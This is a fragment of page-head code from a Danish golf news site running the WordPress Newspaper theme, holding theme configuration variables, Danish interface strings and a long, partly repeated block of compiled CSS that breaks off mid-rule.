                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_video_playing_one="enabled";
var tds_video_pause_hidden="enabled";
var tds_video_lazy="enabled";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.golfbladet.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.golfbladet.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Vent venligst...";
var td_email_user_pass_incorrect="Bruger eller kodeord forkert!";
var td_email_user_incorrect="Email eller brugernavn forkert!";
var td_email_incorrect="Email forkert!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="3";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#23a850";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Forrige (Venstre piletast)";
var td_magnific_popup_translation_tNext="N\u00e6ste (H\u00f8jre piletast)";
var td_magnific_popup_translation_tCounter="%curr% af %total%";
var td_magnific_popup_translation_ajax_tError="Indholdet af %url% kunne ikke loades.";
var td_magnific_popup_translation_image_tError="Billedet #%curr% kunne ikke loades.";
var tdBlockNonce="1d72dde2fd";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["januar","februar","marts","april","maj","juni","juli","august","september","oktober","november","december"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["s\u00f8ndag","mandag","tirsdag","onsdag","torsdag","fredag","l\u00f8rdag"],"day_names_short":["s\u00f8n","man","tirs","ons","tors","fre","l\u00f8r"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:16px;font-weight:600;text-transform:none}.td-page-content h1,.wpb_text_column h1{font-family:Montserrat;font-weight:800}:root{--td_theme_color:#23a850;--td_slider_text:rgba(35,168,80,0.7);--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#0da841;--td_mobile_text_active_color:#23a850}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#23a850}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#23a850}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#23a850!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#23a850}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#23a850}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#23a850}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#222222}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#222222!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#23a850}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#23a850}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #23a850 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#23a850}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Montserrat;font-size:16px;font-weight:600;text-transform:none}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#23a850}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #23a850 transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#23a850}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#23a850}.td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i{color:#23a850}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#23a850}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#23a850}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#23a850}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#23a850!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#222222}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#23a850}.td-footer-wrapper .footer-social-wrap i.td-icon-font:hover{color:#23a850}.td-sub-footer-container{background-color:#222222}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-subfooter-menu li a:hover{color:#23a850}.post blockquote p,.page blockquote p{color:#23a850}.post .td_quote_box,.page .td_quote_box{border-color:#23a850}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Ubuntu}.td_mod_mega_menu .item-details a{font-family:Ubuntu}.post .td-post-header .entry-title{font-family:Montserrat}.td-post-template-default .td-post-header .entry-title{font-family:Montserrat;font-weight:800}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif;font-size:16px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-size:30px;line-height:35px}.td-post-content h1{font-weight:bold}.td-post-content h2{font-family:Montserrat;font-weight:bold}ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:16px;font-weight:600;text-transform:none}.td-page-content h1,.wpb_text_column h1{font-family:Montserrat;font-weight:800}:root{--td_theme_color:#23a850;--td_slider_text:rgba(35,168,80,0.7);--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#0da841;--td_mobile_text_active_color:#23a850}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#23a850}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#23a850}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#23a850!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#23a850}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#23a850}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#23a850}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#222222}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#222222!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#23a850}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#23a850}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #23a850 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#23a850}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Montserrat;font-size:16px;font-weight:600;text-transform:none}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#23a850}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #23a850 transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#23a850}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#23a850}.td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i{color:#23a850}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#23a850}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#23a850}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#23a850}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#23a850!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#222222}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 